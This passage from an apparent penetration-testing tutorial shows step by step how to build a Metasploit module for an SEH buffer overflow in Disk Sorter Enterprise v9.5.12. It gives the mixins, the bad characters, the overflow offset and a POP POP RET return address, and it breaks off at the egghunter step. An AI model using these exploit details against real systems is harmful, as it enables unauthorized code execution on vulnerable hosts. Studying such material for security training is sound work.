 in the /usr/share/metasploit-framework/modules/exploits folder.
1. Now that we have enough information about how the PoC exploit works, we can
start by including the mixins we will need:
include Msf::Exploit::Remote::Seh
include Msf::Exploit::Remote::Egghunter
include Msf::Exploit::Remote::HttpClient
2. Then, we will specify the bad characters that should not be used in the payload:
'Payload' =>
{
'BadChars' => "\x00\x09\x0a\x0d\x20",
},
3. Next, we can move to the target information where we will specify the number of
bytes needed to overflow the next SEH record in the Offset variable and the
address of the POP POP RET instruction:
'Targets' =>
[
[ 'Disk Sorter Enterprise v9.5.12',
{
'Offset' => 2488,
'Ret' => 0x10015FFE # POP # POP # RET [libspp.dll]
}
]
],
As you can see, we needed to adjust the offset from 2487 to 2488 so the exploit
would work. This is one of the reasons why you should learn how to use a
debugger and how to write basic exploits.
4. In the exploit function, we will start by setting the egghunter options and
generating the egg and the hunter: